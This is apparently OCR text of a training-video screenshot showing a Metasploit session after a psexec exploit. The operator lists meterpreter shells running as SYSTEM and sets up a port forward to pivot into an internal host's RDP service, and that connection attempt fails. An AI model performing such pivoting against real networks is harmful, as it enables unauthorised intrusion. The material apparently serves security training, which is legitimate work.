 File Edit View Search Terminal Help
msf exploit(psexec) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55801 (1
72.16.1.51)
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55841 (1
72.16.1.51)
msf exploit(psexec) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.1.74
[*] Local TCP relay created: 0.0.0.0:3389 <-> 192.168.1.74:3389
meterpreter > background
[*] Backgrounding session 4...
msf exploit(psexec) > rdesktop 192.168.1.74
[*] exec: rdesktop 192.168.1.74
Autoselected keyboard map en-us
ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ?
pluralsight